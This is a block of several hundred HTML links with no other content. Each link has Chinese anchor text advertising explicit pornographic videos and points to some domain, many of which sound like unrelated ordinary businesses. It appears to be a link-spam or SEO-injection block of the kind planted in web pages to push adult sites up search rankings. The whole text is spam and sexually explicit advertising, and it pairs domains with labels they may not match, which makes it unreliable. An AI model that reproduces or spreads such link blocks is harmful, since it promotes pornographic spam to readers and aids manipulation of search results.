<a href="http://gellertdds.com" target="_blank">丰满少妇伦精品无码专区</a>|
<a href="http://66ctv.cn" target="_blank">日本三级香港三级人妇99</a>|
<a href="http://harskband.com" target="_blank">99久久精品美女高潮流白浆</a>|
<a href="http://www.thejourneymom.com" target="_blank">日本十八禁视频无遮挡</a>|
<a href="http://zorg-directory.com" target="_blank">蜜臀98精品国产免费观看</a>|
<a href="http://secrets-et-conseils.com" target="_blank">欧美国产日韩a在线视频不卡</a>|
<a href="http://www.pjlavoie.com" target="_blank">天堂资源中文最新版在线一区</a>|
<a href="http://m.itsart.net" target="_blank">国产青草自拍视频在线观看</a>|
<a href="http://www.579888.cn" target="_blank">国产一区二区三区精品三级在线</a>|
<a href="http://www.aijuge.net" target="_blank">中文字幕一区视频日韩</a>|
<a href="http://m.femdomrecording.com" target="_blank">亚洲av高清在线一区二区三区</a>|
<a href="http://www.shenbingxiaojiang.cn" target="_blank">欧美一区二区三区免费观看</a>|
<a href="http://alpacazonafarm.com" target="_blank">亚洲一区二区三区四区无卡</a>|
<a href="http://www.limousine-orlando.com" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://www.greenranking.com.cn" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.csjingfeng.com.cn" target="_blank">久久99九九国产免费看电影</a>|
<a href="http://www.bluebellholiday.com" target="_blank">久久精品视频播放免费</a>|
<a href="http://kmtnthemountain.com" target="_blank">亚洲,欧美,日韩,人妻</a>|
<a href="http://taobao-huangguan.cn" target="_blank">亚洲三级在线一区二区三区</a>|
<a href="http://m.dirtymonkeyapparel.com" target="_blank">又黄又爽的网站免费观看视频</a>|
<a href="http://m.elfarodepepa.com" target="_blank">男女精品视频网站在线观看</a>|
<a href="http://m.morenatravels.com" target="_blank">又大又黄的免费视频网站</a>|
<a href="http://www.yyishopping.com" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://www.shaipei.cn" target="_blank">亚洲国产三级在线观看看</a>|
<a href="http://productkeystore.com" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://www.pjzmachinery.com" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://woopimtbfestival.com" target="_blank">国产亚洲精品影视在线</a>|
<a href="http://m.sxgangxin.cn" target="_blank">国产精品自在拍在线播放</a>|
<a href="http://artcanarias.com" target="_blank">丁香五月亚洲综合在线</a>|
<a href="http://m.ststaffform.com" target="_blank">97久久香蕉国产线看观看</a>|
<a href="http://www.hipgifter.com" target="_blank">97久久香蕉国产线看观看</a>|
<a href="http://www.creativebabee.com" target="_blank">国内大量揄拍人妻精品視頻</a>|
<a href="http://m.sketchuplab.com" target="_blank">日韩综合在线视频亚洲精品国产日韩</a>|
<a href="http://m.donlawfirm.com" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://m.thebrickidea.com" target="_blank">久久99精品国产99久久6不卡</a>|
<a href="http://www.sgtextile.com" target="_blank">国产日韩?V大片一区二区</a>|
<a href="http://m.soumoyu.cn" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://m.palvq.cn" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://kanglepai.com" target="_blank">日韩日本网站中文字幕</a>|
<a href="http://spaceship-simulator.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://zzjkglxh.com" target="_blank">国产果冻av午夜福利网</a>|
<a href="http://m.sinopakchemical.com" target="_blank">国产一线二线视频观看网站</a>|
<a href="http://netscopesuae.com" target="_blank">国内精品免费视频播放a</a>|
<a href="http://unitedartscm.com" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://www.beanato.com" target="_blank">亚洲综合区激情国产精品</a>|
<a href="http://hm888888.com" target="_blank">久久久久成人免费毛片</a>|
<a href="http://m.fycytl.cn" target="_blank">欧美国产日韩A在线视频</a>|
<a href="http://m.7c8d.cn" target="_blank">日韩专区一区二区在线播放</a>|
<a href="http://hzhfx.cn" target="_blank">久久AV青久久久AV三区三区</a>|
<a href="http://m.hzdsxx.com.cn" target="_blank">一区二区三区四区欧美</a>|
<a href="http://m.freespiritwomen.com" target="_blank">欧美日韩中文无限码</a>|
<a href="http://m.hollandhorse.com" target="_blank">在线高清一级国产精品</a>|
<a href="http://m.garrim.com" target="_blank">免费看黄网站AV无码</a>|
<a href="http://m.spndrl.net" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://m.dmaediversityday.com" target="_blank">亚洲av产在线精品亚洲第</a>|
<a href="http://ymdwlkj.cn" target="_blank">国产丝袜诱惑一区二区三区</a>|
<a href="http://js6046.com" target="_blank">亚洲精品人妻一区二区</a>|
<a href="http://www.nursesbookshelf.com" target="_blank">色综合中文字幕天天在线</a>|
<a href="http://www.worldbuskersunited.com" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://m.synaxon.net" target="_blank">国产不卡顿视频在线播放</a>|
<a href="http://www.zs93.net" target="_blank">国产一区二区亚洲91</a>|
<a href="http://www.xiaocii.com" target="_blank">欧美熟妇a片在线a片视频</a>|
<a href="http://pro-man.net" target="_blank">中文动漫av纯肉无码免费播放</a>|
<a href="http://lakelandprecision.com" target="_blank">亚洲综合区激情国产精品</a>|
<a href="http://m.bicovery.com" target="_blank">老司国产精品视频</a>|
<a href="http://www.hbboiler.com" target="_blank">另类欧美制服丝袜国产</a>|
<a href="http://akswsxjyj.com" target="_blank">亚洲乱妇熟女爽到高潮的片</a>|
<a href="http://www.webija.com" target="_blank">欧美精品亚洲精品日韩精品</a>|
<a href="http://m.fengbaoarrow.cn" target="_blank">亚洲一区二区三区正在播放</a>|
<a href="http://m.roomescapetime.com" target="_blank">日本特黄a级片在线观看</a>|
<a href="http://5yya.com" target="_blank">亚洲成人午夜电影网站</a>|
<a href="http://jdsp178.cn" target="_blank">久久99国产一区二区三区</a>|
<a href="http://m.qqkj36.cn" target="_blank">一区二区中文字幕在线图文</a>|
<a href="http://sifcosmetics.com" target="_blank">在线国产一区二区播放</a>|
<a href="http://seniorcaremarketer.com" target="_blank">国产自产一区二区三区不卡</a>|
<a href="http://www.orderafricanviolets.com" target="_blank">亚洲人成网站在线观看69影院</a>|
<a href="http://m.cubbyministorage.com" target="_blank">久久午夜无码鲁丝片</a>|
<a href="http://3d-world.cn" target="_blank">久久蜜桃亚洲一区二区</a>|
<a href="http://m.qm265.cn" target="_blank">小莹的性荡生活第28的介绍</a>|
<a href="http://m.seotreats.com" target="_blank">国产精品久久av免费观看</a>|
<a href="http://buxtalk.com" target="_blank">青青草原日韩av</a>|
<a href="http://www.undeterrable.com" target="_blank">又黄又刺激的免费视频网站</a>|
<a href="http://www.ohtsji.com" target="_blank">欧美国产欧美国产一级片免费看</a>|
<a href="http://m.oozu.net" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://m.hypnoticgarden.com" target="_blank">久久少妇一区二区三区AV</a>|
<a href="http://www.339332.cn" target="_blank">中文字幕av在线播</a>|
<a href="http://casadetionefta.com" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://m.i-colour.cn" target="_blank">一区二区三区免费看A片</a>|
<a href="http://m.rockstonemediagroup.com" target="_blank">91精品国产福利线观看久久`</a>|
<a href="http://m.zxsxx.cn" target="_blank">亚洲色图,视频一区二区三区</a>|
<a href="http://thepalmerstudio.net" target="_blank">亚洲成人精品高清在线观看</a>|
<a href="http://www.citycrosschurch.com" target="_blank">东京热久久精品视频</a>|
<a href="http://m.jasonstar.com" target="_blank">日韩视频在线观看一区二区三</a>|
<a href="http://artcanarias.com" target="_blank">97精品久久天干天天天按摩</a>|
<a href="http://zacdoob.com" target="_blank">免费的不的Av在线</a>|
<a href="http://m.zenseo-team.com" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://waterfish123.cn" target="_blank">久久久久久免费日韩看视频</a>|
<a href="http://m.skysperse.com" target="_blank">一区二区三区不雅视频在线播放</a>|
<a href="http://m.xdzjg.net" target="_blank">久久影院国产精品</a>|
<a href="http://m.davidpoyer.com" target="_blank">亚洲高潮无码久久久久久</a>|
<a href="http://m.lonestarvirtualtours.com" target="_blank">久久久国产精品网站</a>|
<a href="http://www.czwjcl.cn" target="_blank">中文字幕在线观看日韩电影</a>|
<a href="http://openfsg.com" target="_blank">欧美日韩动漫激情久久一区</a>|
<a href="http://www.junze.net" target="_blank">久久精品aⅴ无码中文字字幕不卡</a>|
<a href="http://petroneginj.com" target="_blank">一级a一级a爰片免费2019</a>|
<a href="http://www.babysdayin.com" target="_blank">亚洲激情av中文字幕</a>|
<a href="http://m.intelang.com" target="_blank">D亚洲国产欧美一区二区在线</a>|
<a href="http://sgclt.cn" target="_blank">熟女少妇精品一区二区</a>|
<a href="http://m.stmacj.cn" target="_blank">一区二区三区精品字幕</a>|
<a href="http://m.freetosurvey.cn" target="_blank">亚洲变态另类av一区二区三区</a>|
<a href="http://www.sharpso.cn" target="_blank">五月丁香久久综合网站</a>|
<a href="http://www.zjgyhhg.com" target="_blank">国产精品视频精品国内大量</a>|
<a href="http://m.adinn.cn" target="_blank">97人人超碰国产精品最新</a>|
<a href="http://www.seo81.com" target="_blank">国产亚洲av天天在线观看</a>|
<a href="http://www.gdhfsk.com" target="_blank">亚洲第一色在线视频免费观看</a>|
<a href="http://m.topcollc.com" target="_blank">日本一区二区视频免费看</a>|
<a href="http://336698.cn" target="_blank">一区二区中文字幕在线免费观看</a>|
<a href="http://www.etik-immo.com" target="_blank">伊人网在线免费观看视频</a>|
<a href="http://m.360qiye.cn" target="_blank">国产色综合天天综合网</a>|
<a href="http://apptech1.com" target="_blank">久草精品视频在线开放</a>|
<a href="http://www.ewanlan-nx.com" target="_blank">国产高清视频二区在线观看</a>|
<a href="http://www.monfero.com" target="_blank">日本成人手机在线观看</a>|
<a href="http://www.hkty.net" target="_blank">无码aⅴ精品一区二区三区</a>|
<a href="http://www.sailorsmap.com" target="_blank">亚洲精品一级无码中文字</a>|
<a href="http://skagri.com" target="_blank">中文字幕亚州综合久久</a>|
<a href="http://m.sral.net" target="_blank">91av精品视频在线免费观看</a>|
<a href="http://1xbetjapan.com" target="_blank">欧美无砖专区一中文字</a>|
<a href="http://m.hk128.com" target="_blank">精品人妻一区二区蜜桃视频</a>|
<a href="http://m.cycleb2b.cn" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://ricoplay.com" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://www.primacyoftruth.com" target="_blank">丰满少妇在线观看网站</a>|
<a href="http://m.lexun888.cn" target="_blank">午夜在线观看视频日韩</a>|
<a href="http://discretelogics.com" target="_blank">久久精品丰满少妇av免费</a>|
<a href="http://chengdasc.com" target="_blank">黄色片日本一区二区在线观看</a>|
<a href="http://m.marcusbertrand.com" target="_blank">免费av在线观看国产</a>|
<a href="http://m.sanjinyuan.com" target="_blank">韩国日本中国欧美在线观看</a>|
<a href="http://allmyappsforpc.com" target="_blank">国产毛A片啊久久久久久保和丸</a>|
<a href="http://kabarsukses.com" target="_blank">日本最新免费高清不卡视频</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">久久亚洲男人第一AV网站</a>|
<a href="http://briarmoon.com" target="_blank">欧美激情一区二区三区高清视频</a>|
<a href="http://m.xychh.com.cn" target="_blank">丝袜服饰av一区二区三区</a>|
<a href="http://www.xdzjg.net" target="_blank">人妻内射视频麻豆</a>|
<a href="http://sciencetechworks.com" target="_blank">国产香蕉偷在线观看视频</a>|
<a href="http://www.zalk.com.cn" target="_blank">国产精华av午夜在线观看</a>|
<a href="http://www.bksgwq.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://www.toyworld.com.cn" target="_blank">国产19精品一区二区产豆亚洲</a>|
<a href="http://m.ntxws.com" target="_blank">久久天天躁狠狠躁夜夜av网站</a>|
<a href="http://www.shoukou.com.cn" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://buyserver.cn" target="_blank">800AV凹凸视频在线观看</a>|
<a href="http://www.rnahomedecor.com" target="_blank">婷婷色一二三四区在线观看</a>|
<a href="http://zsmjt.cn" target="_blank">久产久人精午夜精国</a>|
<a href="http://cndhj.net" target="_blank">欧美一级一一区二区视频</a>|
<a href="http://holisticstg.com" target="_blank">曰本一区二区三区久久久</a>|
<a href="http://m.qcxzt.cn" target="_blank">国产又色又爽又黄的视频网</a>|
<a href="http://www.dqqqd.com" target="_blank">国产免费午夜福利片在线</a>|
<a href="http://www.yakuthotel.com" target="_blank">人人爽婷婷综合网</a>|
<a href="http://emptyroll.com" target="_blank">色综合久久天天综合</a>|
<a href="http://www.226553.com" target="_blank">国产精品第一区二区在线观看</a>|
<a href="http://m.house-styling.com" target="_blank">久久99AV无色码人妻蜜</a>|
<a href="http://singletrackmagazine.com" target="_blank">久久久精品国产99久久精</a>|
<a href="http://colinandyenyen.com" target="_blank">日本视频在线观看永久免费播放</a>|
<a href="http://m.lomasdemoda.com" target="_blank">亚洲色成人网站www永久下载</a>|
<a href="http://www.jxkaichen.com" target="_blank">天堂网资源在线WWW中文</a>|
<a href="http://resese.com" target="_blank">亚洲婷婷五月激情综合APP</a>|
<a href="http://m.cngzfp.cn" target="_blank">91成人精品2在线观看</a>|
<a href="http://m.promotemycrowdfunding.com" target="_blank">中文字幕精品乱码在线免费观看</a>|
<a href="http://www.edufina.net" target="_blank">久久久久久久一线毛片</a>|
<a href="http://m.sxhxbz.cn" target="_blank">久久精品少妇高潮A片免费观</a>|
<a href="http://www.samvision.cn" target="_blank">天天做天天爱天天爽综合区</a>|
<a href="http://www.dqqqd.com" target="_blank">国产内射一区亚洲</a>|
<a href="http://diuxun.cn" target="_blank">五十路熟妇高熟无码视频</a>|
<a href="http://m.shepleyswest.com" target="_blank">精品无码久久久久久久久</a>|
<a href="http://paipiqiu.com" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://maidw.cn" target="_blank">精品在线观看三级国产</a>|
<a href="http://www.wannatravelshanghai.com" target="_blank">日本一道一区二区视频</a>|
<a href="http://wuqiangfl.com" target="_blank">深夜福利在线观看不卡</a>|
<a href="http://www.hui2013.com.cn" target="_blank">日韩精品卡一卡二卡三过瘾视频</a>|
<a href="http://ronnibrown.net" target="_blank">最好看免费观看高清视频大全</a>|
<a href="http://m.pxxdermyy.cn" target="_blank">色播一区二区三区免费观看</a>|
<a href="http://m.kelxm.cn" target="_blank">在线看片免费人成视频播</a>|
<a href="http://m.partyboxdesign.com" target="_blank">国产精品久操视频</a>|
<a href="http://ecohospedagem.com" target="_blank">日韩成人av一区二区三区在线</a>|
<a href="http://m.foliostars.net" target="_blank">色妞www视频在线观看</a>|
<a href="http://www.blendingsecrets.com" target="_blank">女人天堂一区二区三区</a>|
<a href="http://www.plsmodeling.com" target="_blank">欧美国产成人精品一区二区三区</a>|
<a href="http://dpndt.cn" target="_blank">久久久久久亚洲精品国产</a>|
<a href="http://www.turkishcourses.net" target="_blank">久久99热这里只有精品8</a>|
<a href="http://ychxdzjx.com" target="_blank">亚洲中文字幕在线观看视频mv</a>|
<a href="http://www.tiansl.com.cn" target="_blank">国产亚洲精品aa片在线爽</a>|
<a href="http://m.ntn5.cn" target="_blank">亚洲一区在线观看高清</a>|
<a href="http://m.edrolnapitupulu.com" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://jingdianxiaohua.cn" target="_blank">亚洲国产美女精品久久久</a>|
<a href="http://m.05bt.com" target="_blank">寂寞少妇之午夜精品一区二区</a>|
<a href="http://gzswxt.com" target="_blank">亚洲欧美极品尤物视频h</a>|
<a href="http://teachonetech.com" target="_blank">69久久国产亚洲精品嫩草</a>|
<a href="http://m.myhighlineauto.com" target="_blank">国产日韩在线观看一区福利</a>|
<a href="http://lexun888.cn" target="_blank">国产美女永久无遮挡网站</a>|
<a href="http://www.wneye.com" target="_blank">激情综合之熟女婷婷</a>|
<a href="http://haidianjuyuan.cn" target="_blank">亚洲欧美激情国产综合久久久</a>|
<a href="http://www.materialsindia.com" target="_blank">99久久激情综合</a>|
<a href="http://vbooline.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://www.fanapa.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://www.gatherbydamico.com" target="_blank">日本一卡二卡视频在线播放</a>|
<a href="http://galaxy-beauty.com" target="_blank">国产顶级熟妇高潮xxxxx</a>|
<a href="http://www.czwjcl.cn" target="_blank">久久婷婷五月综合色国产官网</a>|
<a href="http://m.qqkj36.cn" target="_blank">精品69久久久久久99</a>|
<a href="http://www.sopull.com" target="_blank">太大太粗太爽免费视频</a>|
<a href="http://www.free4xindicator.com" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://beijing-led.cn" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://www.rxpharmastore.com" target="_blank">国产日韩欧美不卡网站</a>|
<a href="http://www.lvtaiyang.cn" target="_blank">亚洲高清国产拍精品熟女</a>|
<a href="http://www.800disk.cn" target="_blank">无码午夜福利免费区久久</a>|
<a href="http://www.hisabilityhc.com" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://m.entertainment-break.com" target="_blank">久久久国产精品成人免费</a>|
<a href="http://www.xecr.cn" target="_blank">国产日韩欧美有码在线视频观看</a>|
<a href="http://m.i1114.cn" target="_blank">蜜芽AⅤ色欲AV浪潮夜夜嗨</a>|
<a href="http://www.etg-sro.com" target="_blank">66精品成人在线观看</a>|
<a href="http://www.sanyashop.cn" target="_blank">欧美日韩在线播放视频观看</a>|
<a href="http://www.glseries.com" target="_blank">美女胸又www又黄的免费网站</a>|
<a href="http://cn-ysbjw.cn" target="_blank">三级片子a一区二区三区欧美</a>|
<a href="http://liangshuijing.com.cn" target="_blank">另类欧美制服丝袜国产</a>|
<a href="http://superior-plumbing.com" target="_blank">欧美日韩手机在线视频观看</a>|
<a href="http://m.fastcashlevels.com" target="_blank">国产亚洲成AV人片在线观看</a>|
<a href="http://www.bestbuypowder.com" target="_blank">亚洲一区二区三区免费在线看</a>|
<a href="http://aooet.cn" target="_blank">精选国产av一区二区三区</a>|
<a href="http://m.benuniversal.com" target="_blank">久久亚洲中文字幕无码</a>|
<a href="http://epimers.com" target="_blank">成年美女又黄又爽的网站免费看</a>|
<a href="http://pajrj.net" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://www.graby.cn" target="_blank">99亚洲综合色在线观看</a>|
<a href="http://m.pse-battery.com.cn" target="_blank">国产又黄又大又爽的免费</a>|
<a href="http://porevotv.cn" target="_blank">国产乱人伦精品一区二区在线观看</a>|
<a href="http://klaxn.com" target="_blank">午夜视频一区二区三区四区五区</a>|
<a href="http://m.stocktonescape.com" target="_blank">久久精品亚洲福利</a>|
<a href="http://m.kreweofhathor.com" target="_blank">精品国产丝袜在线拍av</a>|
<a href="http://wearleft.com" target="_blank">热re99久久精品国产99热</a>|
<a href="http://www.jzsscjxh.com" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://www.findf.cn" target="_blank">青青青青青青久久久免费观看</a>|
<a href="http://m.cqqxlhb.com" target="_blank">樱花草在线观看播放WWW</a>|
<a href="http://lvyuanlouhotel.cn" target="_blank">国产日韩在线中文字幕</a>|
<a href="http://www.getpcfiles.com" target="_blank">鲁大师在线影院免费观看</a>|
<a href="http://www.szkxkj.net" target="_blank">在线中文字幕18页</a>|
<a href="http://www.sailorsmap.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://m.newdigital-it.com" target="_blank">国产又爽又黄又粗又猛又无遮挡</a>|
<a href="http://jzzkg.com" target="_blank">你懂的精品一区久久</a>|
<a href="http://m.newenglandfootwear.com" target="_blank">国产美女露脸口爆吞精</a>|
<a href="http://m.ljj-rmis.cn" target="_blank">91精品国产高清一区二区蜜臀</a>|
<a href="http://m.hjkyj.com" target="_blank">日本欧美韩国网站一区视频</a>|
<a href="http://videopokerlux.com" target="_blank">太大太粗太爽免费视频</a>|
<a href="http://haleyg.com" target="_blank">国产视频欧美视频在线</a>|
<a href="http://kostenlosexnxx.com" target="_blank">日本激情高潮无遮挡在线观看</a>|
<a href="http://zxwlkj.net" target="_blank">精品久久久久久久国产一二四五</a>|
<a href="http://clubcindyocmd.com" target="_blank">亚洲欧美一区二区成人片牛牛</a>|
<a href="http://nijikang.com" target="_blank">五月婷婷之激情综合</a>|
<a href="http://www.creativebabee.com" target="_blank">绯色一区二区三区免费看</a>|
<a href="http://eblogtv.com" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://m.ml3x.cn" target="_blank">超碰97人人让你爽</a>|
<a href="http://www.ogawatex.com.cn" target="_blank">日本人妻久久久中文字幕免费</a>|
<a href="http://bz1998.cn" target="_blank">国产欧美一区二区三区激情免费</a>|
<a href="http://www.sciartlabstudio.com" target="_blank">欧美日韩国内另类综合在线</a>|
<a href="http://www.ratcagemusic.net" target="_blank">天堂av男人在线播放</a>|
<a href="http://www.t051.cn" target="_blank">国产一区二区精品在线不卡</a>|
<a href="http://shoukou.com.cn" target="_blank">国产美女精品一区二区三区</a>|
<a href="http://reg-site.com" target="_blank">欧美日韩中文在线字幕视频</a>|
<a href="http://www.czzstar.com" target="_blank">很黄的网站免费观看视频</a>|
<a href="http://cezarykonrad.com" target="_blank">久久久久国产a免费观看RELA</a>|
<a href="http://www.runliveauthentic.com" target="_blank">人妻精品原创自拍视频</a>|
<a href="http://www.resese.com" target="_blank">99视频这里只有精品在线观看</a>|
<a href="http://m.mg-8.com" target="_blank">亚洲精品成人H在线观看</a>|
<a href="http://m.chi-fun.com" target="_blank">久久国产极品美女</a>|
<a href="http://www.yinhesmart.com" target="_blank">97福利精品第一导航</a>|
<a href="http://www.1-stop-guide.com" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://cndhj.net" target="_blank">日韩欧美最新伦理视频在线观看</a>|
<a href="http://y1551.com" target="_blank">亚洲,欧美,日韩,人妻</a>|
<a href="http://www.wf21.cn" target="_blank">国产又色又爽又黄的视频首页</a>|
<a href="http://bjnyaw.cn" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://collectchildsupport.com" target="_blank">国产精品视频白浆免费视频</a>|
<a href="http://m.njbaidukh.cn" target="_blank">韩国日本中国欧美在线观看</a>|
<a href="http://m.caagp.cn" target="_blank">免费性色视频不卡在线观看</a>|
<a href="http://squierink.com" target="_blank">中文字幕在线播放欧美视频</a>|
<a href="http://m.amyandarcher.com" target="_blank">日韩综合无码av一区二区</a>|
<a href="http://m.nnklt.com" target="_blank">美女又爽又黄免费视频网站</a>|
<a href="http://www.3ig.net" target="_blank">午夜电影网精品一区</a>|
<a href="http://m.i2163.cn" target="_blank">无码人妻少妇久久中文字幕</a>|
<a href="http://m.baojie1.cn" target="_blank">日本国产一区二区三区在线视频</a>|
<a href="http://tianshuqitan8.cn" target="_blank">久久蜜桃亚洲一区二区</a>|
<a href="http://www.betfairchina.com" target="_blank">国产精品久久久久久小小</a>|
<a href="http://www.ishao.cn" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://m.moopooclassic.com" target="_blank">免费国产精品自产拍在线观看</a>|
<a href="http://szdmzs.cn" target="_blank">色婷婷综合激情视频免费看</a>|
<a href="http://www.58na.cn" target="_blank">久久无码av中文出轨人妻</a>|
<a href="http://thhzp.cn" target="_blank">亚洲成AV人片一区二区蜜柚</a>|
<a href="http://m.huafei7.cn" target="_blank">日本乱子伦XXXX少妇</a>|
<a href="http://www.fresh-gay-pics.com" target="_blank">日本成人精品一区二三区熟女</a>|
<a href="http://openfsg.com" target="_blank">欧美日韩国产激情精品在</a>|
<a href="http://m.czszycy.com" target="_blank">99久久精品美女高潮流白浆</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">琪琪色视频中文婷婷精品</a>|
<a href="http://m.oowalk.com" target="_blank">国产日韩欧美三级视频</a>|
<a href="http://m.lead-bond.cn" target="_blank">青青草手机在线免费视频</a>|
<a href="http://zjsqmc.cn" target="_blank">伊人精品成人久久综合全集观看</a>|
<a href="http://www.10ballnyc.com" target="_blank">麻豆久久久9性片</a>|
<a href="http://www.fuxinet.com" target="_blank">日韩不卡免费在线观看视频</a>|
<a href="http://kmtnthemountain.com" target="_blank">日韩欧美国产aⅴ另类</a>|
<a href="http://m.jackanthony.net" target="_blank">亚洲综合高清无码</a>|
<a href="http://www.kaweahconfluence.com" target="_blank">亚洲日韩电影久久</a>|
<a href="http://m.jinglersproducts.com" target="_blank">美女在线免费观看不卡视频网站</a>|
<a href="http://m.biblia-san-luis.com" target="_blank">在线观看欧美污污视频</a>|
<a href="http://www.totalcolombia.com" target="_blank">国产精品女上位好爽在线</a>|
<a href="http://chunhuashicai.com" target="_blank">日本在线视频播放www</a>|
<a href="http://www.oprt.cn" target="_blank">又湿又黄又免费的视频久久</a>|
<a href="http://m.ajwebdesignplus.com" target="_blank">日韩精品久久久久久蜜桃</a>|
<a href="http://www.weightlossfriendship.com" target="_blank">亚洲熟妇码一区二区三区</a>|
<a href="http://www.klubbsalg.com" target="_blank">久久99亚洲精品久久视亚洲消防</a>|
<a href="http://m.yy2080.cn" target="_blank">亚洲偷自拍另类图片二区</a>|
<a href="http://eblade.net" target="_blank">国产精品性感美女av</a>|
<a href="http://12580gd.cn" target="_blank">国产无遮挡a片又黄又爽</a>|
<a href="http://m.alpacazonafarm.com" target="_blank">深夜福利在线视频一区国产</a>|
<a href="http://www.shadycrazy.cn" target="_blank">伊人色综合久久天天五月婷</a>|
<a href="http://cshangdug.cn" target="_blank">丰满少妇做爰视频爽爽和</a>|
<a href="http://m.surfacingpoint.com" target="_blank">无码专区人妻系列日韩精品</a>|
<a href="http://m.theblackword.com" target="_blank">日本在线免费观看高清视频</a>|
<a href="http://m.hy460.cn" target="_blank">国产日韩精品aⅴ一区二区</a>|
<a href="http://m.sisterstoyland.com" target="_blank">玩两个丰满老熟女久久网</a>|
<a href="http://m.networkperipherals.com" target="_blank">99久久超碰国产精品</a>|
<a href="http://thefaucetbanker.com" target="_blank">77777在线精品播放</a>|
<a href="http://www.hyglassware.com.cn" target="_blank">亚洲成人黄色免费在线观看</a>|
<a href="http://m.kommunkatalogen.com" target="_blank">日韩高清一区二区三区不卡</a>|
<a href="http://www.mibale.com" target="_blank">永久免费观看的毛片手机视频</a>|
<a href="http://m.cocktailsavings.com" target="_blank">蜜芽AⅤ色欲AV浪潮夜夜嗨</a>|
<a href="http://m.szekelydance.com" target="_blank">国产精品污www在线观看</a>|
<a href="http://2serveu.net" target="_blank">青草青在线视频在线观看</a>|
<a href="http://www.shenbingxiaojiang.cn" target="_blank">天堂网一区二区三区在线观看</a>|
<a href="http://kickboxingfarmington.com" target="_blank">茄子污污视频在线观看</a>|
<a href="http://www.uc361.com" target="_blank">五月天久久久噜噜噜久久</a>|
<a href="http://www.gp-invest.com" target="_blank">性xxxxfreexxxxx欧美</a>|
<a href="http://y081.cn" target="_blank">四十路の五十路熟女豊満AV</a>|
<a href="http://resese.com" target="_blank">国产美女性高潮视频青草网</a>|
<a href="http://m.seunodukoya.com" target="_blank">狠狠综合久久久久尤物</a>|
<a href="http://dieselalternator.com" target="_blank">国产精品久久久久久波多野</a>|
<a href="http://m.ljdxd.cn" target="_blank">日韩欧美另类卡通在线视频</a>|
<a href="http://cczanzhu.cn" target="_blank">国产高潮一区在线流白浆</a>|
<a href="http://m.s-newtrack.com" target="_blank">人人人人操人人人人插</a>|
<a href="http://m.rpgplayer.net" target="_blank">av在线免费观看国产</a>|
<a href="http://www.dabogi.com" target="_blank">一本大道久久a久久综合</a>|
<a href="http://www.ipmpartner.com" target="_blank">国产精品黄色资源免费在线观看</a>|
<a href="http://m.myherry.cn" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://www.moneymakersclub.net" target="_blank">久久综合九色综合欧洲</a>|
<a href="http://www.midknightknerd.com" target="_blank">国产无遮挡又黄又爽高潮多人</a>|
<a href="http://www.topsiteler.net" target="_blank">精品福利少妇视频在线观看</a>|
<a href="http://m.qcxzt.cn" target="_blank">国产精品久久亚洲7777</a>|
<a href="http://m.zgcyfwpt.net" target="_blank">中文亚洲爆乳无码专区</a>|
<a href="http://m.taixiangame.cn" target="_blank">人人妻人人澡AV天堂香蕉</a>|
<a href="http://jetsungroup.com" target="_blank">欧美日韩一本之道</a>|
<a href="http://www.hbnskj.com" target="_blank">色婷婷久久精品综合视频</a>|
<a href="http://m.directorymetro.com" target="_blank">中文字幕黄色一级网站在线观看</a>|
<a href="http://www.hellabaked.com" target="_blank">中日字幕中日韩欧美一区</a>|
<a href="http://coshost.cn" target="_blank">狠狠精品久久久无码中文字幕</a>|
<a href="http://fdtwc.com" target="_blank">国产美女无遮挡免费视频网站</a>|
<a href="http://nnxsbhls.cn" target="_blank">中文字幕va一区二区三区</a>|
<a href="http://cuihenglila.com" target="_blank">久久人人爽爽人人爽人人片av</a>|
<a href="http://m.jasondarkblue.com" target="_blank">久久蜜桃亚洲一区二区</a>|
<a href="http://kcxcl.cn" target="_blank">国产A∨天天免费观看美女</a>|
<a href="http://m.hackvod.cn" target="_blank">亚洲乱码AV一区二区</a>|
<a href="http://www.ipmpartner.com" target="_blank">中文字幕精品在线播放</a>|
<a href="http://www.hao123f.cn" target="_blank">肉色丝袜福利观看一区二区三区</a>|
<a href="http://www.booksbykimi.com" target="_blank">亚洲精品国产自在久久</a>|
<a href="http://www.porstech.net" target="_blank">不卡视频免费一区二区三区</a>|
<a href="http://m.csxyk.com" target="_blank">人人妻人人爽人人添夜夜欢视频</a>|
<a href="http://www.tyert.cn" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://www.sandrasaidak.com" target="_blank">国产精品中文字幕老牛影视</a>|
<a href="http://www.ovenurugby.net" target="_blank">中文在线天堂网www</a>|
<a href="http://www.dogglamour.com" target="_blank">中国少妇饥渴XXXXX</a>|
